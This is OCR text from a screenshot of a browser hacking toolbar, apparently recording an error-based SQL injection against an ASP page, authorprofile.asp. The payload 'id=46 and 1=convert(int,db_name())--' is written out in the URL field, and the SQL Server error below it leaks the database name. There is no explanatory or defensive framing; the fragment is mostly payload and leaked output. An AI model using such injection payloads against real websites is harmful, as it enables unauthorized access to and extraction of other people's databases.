 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://w /authorprofile.asp?id=46 and 1=convert(int,db_name())--
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the nvarchar value
'museindia' to data type int.
/authorprofile.asp, line 10